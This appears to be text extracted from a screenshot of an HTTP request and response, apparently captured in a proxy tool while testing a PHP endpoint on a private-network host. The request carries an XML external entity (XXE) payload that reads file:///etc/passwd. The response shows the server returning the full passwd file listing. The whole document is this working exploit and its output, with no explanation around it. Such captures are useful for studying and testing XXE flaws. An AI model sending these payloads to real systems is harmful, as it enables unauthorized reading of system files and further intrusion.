 1 GET /SimpleXMLElement.php HTTP/1.1
2 Host: 192.168.121.140:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 161
0
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE xxe [
3 <!ELEMENT name ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
5 <root>
6 <name>
&xxe;
</name>
7 </root>
1 HTTP/1.1 200 OK
2 Host: 192.168.121.140:8080
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin